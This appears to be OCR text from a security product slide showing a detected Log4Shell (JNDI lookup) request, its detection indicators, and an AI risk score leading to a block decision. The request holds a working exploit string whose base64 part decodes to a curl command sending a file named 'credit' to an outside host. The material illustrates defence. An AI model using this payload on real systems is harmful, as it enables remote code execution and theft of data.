 ${jndi:ldap://<SITE>/Basic/Command/Base64/
Y3VybCBodHRwOi8vMTAuMT
QyLjAuMjM6OTk5IC1kIEBjcmVkaXQ=}
Suspicious requests:
3%-5% of all incoming requests
INITIAL
ANALYSIS
log4j attack Indicators:
· ${
· base64
· java_1
· medium_acuracy
· regex_code_execution_1
· ssti_fast_reg_4
AI-BASED
SCORING
High risk
BLOCK